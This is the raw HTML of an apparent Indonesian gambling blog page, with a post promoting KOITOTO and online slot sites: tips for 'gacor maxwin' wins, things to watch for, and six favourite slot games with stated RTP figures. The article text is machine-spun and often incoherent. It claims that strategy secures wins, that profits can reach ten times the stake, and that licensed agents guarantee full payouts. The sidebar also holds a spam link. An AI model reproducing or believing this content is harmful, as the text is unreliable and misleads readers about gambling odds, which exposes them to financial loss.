!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=67' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-67 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-last-goal-scorer-2025-terpercaya/">Agen Last Goal Scorer 2025 Terpercaya: Panduan Terbaik untuk Pemain Sepak Bola</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-last-goal-scorer-2025/">Prediksi Last Goal Scorer 2025: Analisis Tim dan Pemain Utama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-agen-last-goal-scorer-2025-resmi/">Situs Agen Last Goal Scorer 2025 Resmi: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-taruhan-last-goal-scorer-2025-aman/">Agen Taruhan Last Goal Scorer 2025 Aman: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-menang-last-goal-scorer-2025/">Tips Menang Last Goal Scorer 2025: Strategi Efektif untuk Mengoptimalkan Taruhan Anda</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-67" class="post-67 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Pulau Maya</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online satu diantara dari demikian banyak model permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh semua bettor di pelosok dunia. Igaming jenis judi mesin ini sangat terkenal dimainkan oleh bermacam golongan dan beberapa umur. Tipe igaming terbaik yang ada di bumi ini mempunyai banyak jenis keberuntungan terhebat dapat bikin seluruh pemainnya memperoleh beberapa keuntungan maksimum. Tidak hanya hanya itu, betor bisa pula dengan gampangnya raih begitu banyak keuntungan besar sepanjang mujur meraih kemenangan taruhan pada web Slot MaxWin terhebat dengan gacor.<br />
Mencetak kemenangan di tiap service taruhan online sudah pasti jadi impian dan hasrat banyak betaruh di pelosok dunia. Selainnya modal dikeluarkan dapat balik kembali, tetapi nilai keberuntungan dimenangi oleh semua betaruh  jadi  lebih besar. Juga keseluruhan keuntungan didapat dapat makin bertambah sampai 10x lipat lebih dari modal yang udah dikeluarkan ketika bermain. Jadi tidak bingung apabila beberapa pelaku judi Slot tetap akan berupaya usaha terbaik supaya bisa memperoleh keberuntungan serta kemenangan paling gacor dalam web Slot sah.<br />
Biarpun pada intinya mainkan Slot judi online digolongkan jadi satu diantara model permainan beting yang memercayakan hoki, namun masih saja igaming satu ini pun perlu banyak taktik dan teknik tepat loh. Kecuali mempermudah bettor dalam memperoleh kemenangan gacor, pemanfaatan tehnik dalam igaming Slot juga berfungsi buat melipatgandakan keuntungan lumayan besar. meski begitu, anda tidak oleh hingga mengindahkan pemanfaatan panduan sepanjang taruhan berjalan. Hingga dalam tiap-tiap peluang, pemain dapat memakai semuanya kesempatan terpilih supaya dapat menang.<br />
Nach buat dapat unggul setiap game amat gacor dan beri keuntungan, jadi bacalah beberapa trick dan tips dalam mainkan igaming Slot online yang dapat memberi bettor keuntungan berlimpah sehari-harinya.<br />
• Kelola Semua Model Modal Permainan dengan Bijaksana<br />
Teknik pertama kali mesti menjadi perhatian oleh seluruh pemain yang anyar pertama kalinya mainkan igaming Slot di dalam agen sah dengan mengontrol semuanya macam modal taruhan dengan arif serta berhati &#8211; hati. Hal itu terlalu baik buat dapat menghindar banyak bettor dari rugi besar karena salah salam menempatkan bet dalam agen judi Slot online. Jauhi bermain dengan keluarkan chip besar langsung, lantaran hal semacam itu memiliki potensi berikan rugi besar sekali buat seluruhnya pemain. Anda pasti pula dapat merasa tertindas dengan sistem bermainnya bila masih amat pemula pada dunia igaming online ini. buat hasil terpilih karena itu awali buat bermain memanfaatkan chip sangat rendah.<br />
• Kenali Seluruhnya Macam Permainan Slot<br />
Panduan ke-2  memungkinkannya bettor selalu unggul pada dunia gambling yakni mengenal semua tipe permainan Slot judi online yang disiapkan oleh agen sah. Tipe permainan igaming online ini mempunyai beberapa jenis dengan ketetapan serta peraturan main yang tidak sama. Diluar itu, ciri dari tiap tipe permainan juga tidak serupa, maka dari itu anda harus dapat dengan tepat tentukan model permainan terpilih. Dengan mengetahui seluruh type permainan Slot online di bandar dapat dipercaya, jadi anda dapat mengenal keterampilan yang dipunyai dalam permainkan Slot online. Supaya bisa menyesuaikan keterampilan, karena itu coba untuk mencermati demonstrasi permainan dan membaca review lebih dahulu.<br />
• Rencanakan Tujuan Bermain Sangat Masak<br />
Panduan sesudah itu supaya dapat jadi pemenang igaming Slot taruhan online dengan benar-benar gampang ialah berencana obyek kemenangan dengan amat masak. Selalu pertegas pada diri pemain kalau kekalahan dan kemenangan selalu jadi satu diantara hal amat alamiah berlangsung di dunia gambling online. Jangan sempat anda sedih sebab tidak sukses memenangi permainan sampai terasa putus harapan. Kebalikannya jangan sampai terlelap waktu anda sukses memenangi permainan tanpa sadar lagi main tanpa ada melihat winrate. Dengan demikian, inginkan sasaran sangat masak supaya bettor tidak kalap serta rugi karena kekurangan modal.<br />
• Main di Bandar Dapat dipercaya<br />
Teknik paling akhir harus menjadi perhatian oleh seluruh bettor waktu akan mainkan igaming Slot yang gacor ialah bermain di bandar bisa dipercaya. Blog judi terbaik serta sah nyata cuma akan sediakan server taruhan yang sah dan menjajakan permainan bermutu. Web-site ini  ditanggung udah punya lisensi legal yang membuat seluruhnya pelayanan seta permainan aman untuk dijangkau. Dengan demikian, hal itu dapat dijadikan kandungan profesionalisme yang tinggi di bandar Slot dalam memberi service terbaik.<br />
6 Soal Perlu Jadi perhatian Saat Main di Situs Slot Maxwin Terunggul Indonesia<br />
Tiap pemain jelas benar-benar menginginkan sebuah kemenangan yang paling gacor. Kemenangan pastinya tidak akan tiba sendirinya, mesti terdapat beberapa usaha yang telah dilakukan oleh bettor supaya dapat mencapai kemenangan angan-angan dengan benar-benar ringan. Semua pemain jangan sampai mempercayakan peruntungan dan mengharapkan pada nasib terhebat saja. Anda perlu selalu mencermati semua perihal yang wajib dilaksanakan dan harus dicegah dengan bagus. Hingga disamping kemenangan ringan diterima, anda dapat juga luput dari imbas menimbulkan kerugian.<br />
Untuk bermain permainan Slot judi online secara gacor, karena itu anda mesti melihat 6 perihal berikut di bawah ini sebelumnya mengawali taruhan dan memasangkan beberapa bet dalam website Slot maxwin bisa dipercaya.<br />
1. Kualitas Situs dan Service Bandar<br />
Buat mengaktualkan permainan yang sukses serta gacor, karena itu beberapa bettor mesti sedapat mungkin bermain di website terpercaya dan terbaik. Seseorang broker judi Slot yang mengurus situs taruhan online ini punyai peran terpenting dalam mengaktualkan permainan yang berkualitas dan memberi keuntungan. Website judi terbaik akan selalu menanggung semuanya keuntungan yang diterima oleh semua betaruh dibayar 100%. Bandar pula menjadi satu diantara agunan anda mendapat keuntungan yang banyak dan sukses di dunia gambling online. Peranannya yang mempunyai posisi penting, membuat anda mesti selalu siaga dalam tentukan situs serta bandar dengan kualitas tinggi.<br />
2. Koneksi Internet<br />
Permainkan taruhan Slot lewat cara online tentu beberapa betaruh butuh tempat yang mempermudah anda buat nikmati permainan berkualitas terbaik ini dengan begitu memberi keuntungan. Biar mendapati kelapangan dalam nikmati semuanya santapan permainan yang amat berkualitas, karenanya anda mesti memerlukan akses internet yang konstan. Koneksi internet miliki andil penting buat memperoleh hasil taruhan sangat memberi kepuasan. Juga akses internet juga bisa menjadi salah satunya yang memicu anda memperoleh kekalahan dalam taruhan. Hingga buat mendapat hasil terunggul anda mesti selalu memerhatikan akses internet di wilayah hunian.<br />
3. Perangkat Bermain<br />
Selainnya akses internet, fitur untuk permainkan semua taruhan online ini harus juga terus-menerus jadi perhatian dengan baik sekali. Bettor tak dapat nikmati semua hidangan produk igaming online maxwin dengan tepat kalau tidak mempunyai piranti yang mendukung. Untungnya waktu ini perubahan tehnologi digital sangat masif, hingga membantu seluruhnya betaruh untuk dapat memperoleh kemenangan paling gacor dengan sangatlah simpel. Ada sekian banyak fitur gawai yang bisa dipakai oleh bettor dalam nikmati seluruh sajiian igaming yang siap mulai dengan Android, IOS, PC, Desktop, dan sebagainya.<br />
4. Persiapan dan Perabotan Bermain<br />
Lumayan banyak antara pemain beting online yang kerap mempedulikan semua penyiapan dan perabotan yang perlu disanggupi sebelumnya main. Walau sebenarnya ke-2  ha tersabet mempunyai andil paling penting buat berikan kemajuan dalam taruhan. Permainkan taruhan judi online pada agen sah memang perihal paling membahagiakan, dikarenakan disamping dapat dimainkan dengan ringkas, permainan ini pun lebih fleksibel dimainkan di mana lantas. Dengan demikian, supaya mendapati hasil terpilih bukan sekedar feature serta jaringan internet saja yang penting disediakan, tapi moral, keyakinan diri, sampai kiat saat bermain mesti terus anda lihat dengan bagus.<br />
5. Nilai RTP serta Volatilitas Permainan<br />
Soal sesudah itu yang bisa mendukung permainan paling berhasil merupakan mengenali nilai RTP dan jenjang volatilitas dari permainan Slot itu khusus. Nilai RTP ini akan menolong beberapa betaruh memperoleh keuntungan hasil dari pengembalian dana yang udah terkumpul di 1 mesin. Nilai rasio RTP ini menjadi satu diantara perihal yang jangan hingga anda pikirkan. Dikarenakan bertambah tinggi nilai prosentase RTP, maka semakin besar juga jumlah pengembalian dana yang diterima oleh pemain untung. Lebih dari itu, anda mesti mengenali volatilitas game sebagai referensi untuk mengenali jenjang suatu permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor harus dapat memerhatikan demonstrasi permainan. Demonstrasi permainan yang disajikan oleh agen dapat di dalam 2 wujud yakni lewat info yang penting dibaca atau lewat video pembelajaran singkat. Dengan mencermati demonstrasi igaming Slot Maxwin ini, karenanya anda dapat mengenali permainan lebih jauh. Maknanya bettor  punya peluang besar buat tentukan cara apa yang perlu dipakai untuk mendukung permainan paling berkualitas dan simpel untuk dimenangi.<br />
Nach itu teman dekat gacor, beberapa model hal yang penting menjadi perhatian oleh seluruhnya betaruh sepanjang mainkan game pada website taruhan Slot online sah. Dengan melihat semua hal di atas, tentunya bettor akan terbebas dari rugi besar. Tak itu saja, anda pun punya peluang dalam mencapai keberuntungan amat gacor sepanjang permainkan igaming Slot online ini pada agen sah. Hingga dalam tiap-tiap peluang anda dapat raih kemungkinan kemenangan maxwin paling tinggi.<br />
6 Type Permainan Favorite di Situs Slot Maxwin Terpilih<br />
Perjudian Slot gacor jadi salah satunya model permainan terpilih yang paling disenangi oleh kebanyakan orang. Ini dipicu tipe permainan itu punyai keluasaan untuk dimenangi oleh seluruh kelompok. Semua permainan Slot gacor online terhebat ini pula dapat memberi nilai keberuntungan yang besar sekali buat seluruhnya petaruhnya, Maka tidak bertanya-tanya jika di antara pemain beting sangatlah menyukai seluruhnya model igaming yang disiapkan oleh bandar gacor.<br />
Slot tersohor selaku satu diantaranya cabang perjudian casino yang punyai begitu banyak fans dari beragam golongan. Igaming online ini tidak pernah membuat tiap pemainnya terasa sedih, sebab selainnya siap beberapa ratus macam permainan menarik, bettor pun bisa mendapati banyak keuntungan menarik tiap harinya. Pastinya untuk dapat mendapat kemenangan amat gacor, pemain jangan hingga sampai keliru dalam tentukan permainan. Ada sekian banyak model game beting Slot terpilih yang sekarang banyak digandrungi karena bisa kasih beraneka keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum menjadi salah satunya server e &#8211; permainan sangat banyak dianjurkan oleh banyaknya orang. Model permainan ini sanggup memberinya banyak keuntungan terhebat yang memikat buat semuanya kelompok. Beberapa bettor dapat raih keberuntungan dan komisi besar sekali dapat sukses memenangi game dengan tepat. Tidak hanya hanya itu, nilai jekpot pada Lucky Drum pula termasuk tinggi sekali, sampai nilai payline setiap garis pembayaran  berlimpah. Hingga memungkinnya seluruh pemain mendapati peluang menang makin besar. Dalam permainan anda bakal mendapati hentakan drum yang bikin permainan ini lebih hebat.<br />
2. Hot Hot Fruit<br />
Sama dengan namanya dalam server gaming ini anda dapat mendapatkan kelompok buah yang memikat buat dimainkan. Bettor menggapai hoki yang begitu besar setiap memperoleh gabungan lambang buah yang sama. Biarpun penampilan gaming ini dipenuhinya dengan buah &#8211; buahan panas, tapi perihal ini tidak kurangi seni serta kehebohan dalam game. Seluruhnya penampilan yang dikuasai oleh warna ceria membikin beberapa bettor mendapat pengalaman main amat membahagiakan. Tidak cuma hanya itu, bettor dapat mendapat untung paling besar, sebab nilai RTP permainan Hot Hot Fruit gapai 96%<br />
3. Aztec Gems Deluxe<br />
Macam permainan beting slot terpopuler dan banyak digandrungi lalu Aztec Gems. Permainan ini begitu ringan anda dapati di beberapa web judi online sah Indonesia. Ini karena Aztec Gems Deluxe memanglah datang dari provider gaming populer seperti Pragmatic Play yang telah diakui oleh juta-an pemain serta bandar Slot gacor sah. Hingga buat memainkan anda cuman perlu masuk dengan agen dapat dipercaya saja. Type igaming ini bisa memberi keuntungan paling besar untuk tiap pemain mujur. Masalah ini ditunjukkan dengan perbandingan RTP tinggi 97%, jekpot besar, dan bonus tumpah ruah.<br />
4. Sweet Bonanza<br />
Sweet Bonanza pun asal dari 1 provider sama dengan Aztec Gems Deluxe, ialah dari provider Pragmatic Play. Server gaming ini lebih banyak digandrungi oleh bermacam kelompok lantaran mempunyai ide yang hampir mendekati dengan game sangat spektakuler seperti Candy Crush. Punyai objek dunia permen pastinya membikin penampilan gameplay bagus sekali serta tidak menjenuhkan. Lebih pada itu, game dipenuhi akan beberapa bonus sangat beri keuntungan. Beberapa bettor  memiliki kesempatan raih jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sesuai sama namanya igaming satu ini punya topik inti perburuan harta karun, maka dalam tiap peluang anda akan dilawan mengincar banyak harta karun supaya dapat meraih kemenangan permainan dengan sangatlah gacor. Penampakan grafis serta visual di permainan terus-menerus membikin beberapa betaruh makin kerasan nikmati permainan dalam waktu yang lama. Di lain bagian, volatilitas game ini termasuk sarana, maka benar-benar pas dimainkan oleh siapa saja. Permainan beting bertajuk Viking ini dapat anda cicipi dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Saran perjudian Slot online terpilih paling akhir yang penting dicoba merupakan The Gate of Olympus. Model permainan ini sangatlah ternama di berapa negara, banyak betaruh yang coba memainkan sebab dianggap heboh dan memberi keuntungan. Objek penting pada permainan yaitu Mitologi Yunani serta terpusat di kehidupan Dewa Zeus, maka tidak bingung jika game ini disebut gerbang Olympus. Seperti type permainan dari Pragmatic Play yang lain yang terus konstan mendatangkan permainan memiliki kualitas dengan nilai RTP tinggi pasti saka akan membuat bettor temukan banyak keuntungan banyak tiap harinya.<br />
Tidak boleh terlewat tiap-tiap peluang terhebat buat nikmati semuanya suguhan permainan beting gacor di web Slot maxwin paling dipercaya biar anda terus untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:07:57+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-67 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
